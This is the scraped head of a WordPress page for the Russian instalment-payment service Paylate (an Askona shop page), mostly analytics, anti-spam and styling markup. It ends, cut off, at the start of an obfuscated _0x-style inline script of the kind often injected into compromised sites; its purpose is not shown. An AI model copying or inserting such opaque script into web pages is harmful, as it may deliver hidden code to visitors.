

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paylate.ru/shop/askona/
body_size: 49721
content:
<!doctype html>
<html  lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Paylate - Доверительная оплата</title>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="keywords" content="Paylate Доверительная оплата. Сервис онлайн-оплаты товаров и услуг в рассрочку. Онлайн кредитование.">
	<meta name="description" content="«PAYLATE – Доверительная оплата» – технологичный и удобный для всех сервис онлайн-оплаты товаров и услуг в рассрочку.">
	<link rel="preconnect" href="https://fonts.googleapis.com" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<meta name="facebook-domain-verification" content="kbcfovnwzrzehb4t5pc6npp5wb4ymv" />
	<link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.0.0/css/all.css" integrity="sha384-3B6NwesSXE7YJlcLI9RpRqGf2p/EgVH8BgoKTaUrmKNDkHPStTQ3EyoYjCGXaOTS" crossorigin="anonymous" />
	<link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-1BmE4kWBq78iYhFldvKuhfTAU6auU8tT94WrHftjDbrCEXSU1oBoqyl2QvZ6jIW3" crossorigin="anonymous" />
	<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-ka7Sk0Gln4gmtz2MlQnikT1wXgYsOg+OMhuP+IlRH9sENBO0LRn5q+8nbTov4+1p" crossorigin="anonymous"></script>
	<meta name="format-detection" content="telephone=no">
	<meta name="mailru-verification" content="bb3f6f83cc6dda39" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
	<script src="https://www.google.com/recaptcha/api.js"></script>
	<script src="https://paylate.ru/wp-content/themes/paylate/assets/js/owl-carousel/owl.carousel.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.maskedinput/1.4.1/jquery.maskedinput.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/inputmask/4.0.9/jquery.inputmask.bundle.min.js"></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

	   ym(90981454, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	
	<!-- Varioqub experiments -->
	<script type="text/javascript">
	(function(e, x, pe, r, i, me, nt){
	e[i]=e[i]||function(){(e[i].a=e[i].a||[]).push(arguments)},
	me=x.createElement(pe),me.async=1,me.src=r,nt=x.getElementsByTagName(pe)[0],me.addEventListener('error',function(){function cb(t){t=t[t.length-1],'function'==typeof t&&t({flags:{}})};Array.isArray(e[i].a)&&e[i].a.forEach(cb);e[i]=function(){cb(arguments)}}),nt.parentNode.insertBefore(me,nt)})
	(window, document, 'script', 'https://abt.s3.yandex.net/expjs/latest/exp.js', 'ymab');
	ymab('metrika.90981454', 'init', /*, {clientFeatures}, {callback}*/);
	ymab('metrika.90981454', 'setConfig', { enableJS: true, enableWatch: true, enableVisual: true });
	
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/90981454" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	
	<script src="https://api.mindbox.ru/scripts/service-worker.js" async></script>
	<script> mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
			mindbox.queue = mindbox.queue || [];
			mindbox('create', {
				endpointId: 'Paylate.Website',firebaseMessagingSenderId: '291346710753'
			});
			mindbox('webpush.create');
	</script>
	<script async src="https://api.mindbox.ru/scripts/v1/tracker.js"></script>

	<script>
		let timeOut;
		function goUp() {
			var top = Math.max(document.body.scrollTop,document.documentElement.scrollTop);
			if(top > 0) {
				window.scrollBy(0, -20000);
			   //timeOut = setTimeout('goUp()',20);
			} else clearTimeout(timeOut);
		}

			window.onscroll = function() {
			let scrollElem = document.getElementById("scrollToTop");
			if (document.documentElement.scrollTop > document.documentElement.clientHeight) {
				scrollElem.style.opacity = "1";
			} else {
				scrollElem.style.opacity = "0";
			}
		}
	</script>
	
	<!-- SLIDER -->
	<link rel="stylesheet" href="https://paylate.ru/wp-content/themes/paylate/assets/styles/css/oldi.css?time=1768376997" />	<link rel="stylesheet" href="https://paylate.ru/wp-content/themes/paylate/assets/styles/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://paylate.ru/wp-content/themes/paylate/assets/styles/css/owl.theme.default.min.css">
    <meta name='robots' content='max-image-preview:large' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"85ff110a21","_rest_nonce":"07e27f9957","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/paylate.ru\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","text__wait_for_decoding":"Decoding the contact data, let us a few seconds to finish. Anti-Spam by CleanTalk","cookiePrefix":"","wprocket_detected":false}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"85ff110a21","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__search_test":"1","settings__data__bot_detector_enabled":"1","blog_home":"https:\/\/paylate.ru\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate8-v4.cleantalk.org\/pixel\/d343bc2089b54a76a9a61f54f5252883.gif","data__email_check_before_post":"1","data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1459864378,"emailEncoderPassKey":"b05ed55ab03230c0fa4dfb6f1b3daebe","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        <link rel='dns-prefetch' href='//moderate.cleantalk.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paylate.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css' href='https://paylate.ru/wp-content/plugins/formidable/css/formidableforms.css?ver=9231919' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://paylate.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://paylate.ru/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ct_public_css-css' href='https://paylate.ru/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.41.1' type='text/css' media='all' />
<link rel='stylesheet' id='bodhi-svgs-attachment-css' href='https://paylate.ru/wp-content/plugins/svg-support/css/svgs-attachment.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://paylate.ru/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.6.19' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-skin-css' href='https://paylate.ru/wp-content/plugins/jet-elements/assets/css/jet-elements-skin.css?ver=2.6.19' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3570-css' href='https://paylate.ru/wp-content/uploads/elementor/css/post-3570.css?ver=1739514542' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://paylate.ru/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://paylate.ru/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://paylate.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://paylate.ru/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://paylate.ru/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://paylate.ru/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://paylate.ru/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://paylate.ru/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://paylate.ru/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=1.0.1' id='bodhi-dompurify-library-js'></script>
<script type='text/javascript' src='https://paylate.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.3' id='jquery-core-js'></script>
<script type='text/javascript' src='https://paylate.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' data-pagespeed-no-defer src='https://paylate.ru/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.41.1' id='ct_public_functions-js'></script>
<script type='text/javascript' src='https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.41.1' id='ct_bot_detector-js'></script>
<script type='text/javascript' src='https://paylate.ru/wp-content/plugins/svg-support/js/min/svgs-inline-min.js?ver=2.5.8' id='bodhi_svg_inline-js'></script>
<script type='text/javascript' id='bodhi_svg_inline-js-after'>
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
</script>
<script type='text/javascript' src='https://paylate.ru/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.22.2' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://paylate.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://paylate.ru/wp-json/wp/v2/shop/434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://paylate.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://paylate.ru/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2" />
<link rel="canonical" href="https://paylate.ru/shop/askona/" />
<link rel='shortlink' href='https://paylate.ru/?p=434' />
<link rel="alternate" type="application/json+oembed" href="https://paylate.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaylate.ru%2Fshop%2Faskona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://paylate.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpaylate.ru%2Fshop%2Faskona%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.9" /><script>document.documentElement.className += " js";</script>
<meta name="generator" content="Elementor 3.22.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, e_optimized_control_loading, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="robots" content="index">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>(function(_0x522172,_0xaed3ac){function _0x1523b2(_0x56158a,_0x276017,_0x48be2f,_0xcccce2){return _0x12c6(_0x56158a- -0x24d,_0xcccce2);}function _0x13ae88(_0x177212,_0x5e923f,_0x25bcf0,_0x173fcc){return _0x12c6(_0x173fcc- -0xf4,_0x5e923f);}const _0x3ec03a=_0x522172();while(!![]){try{const 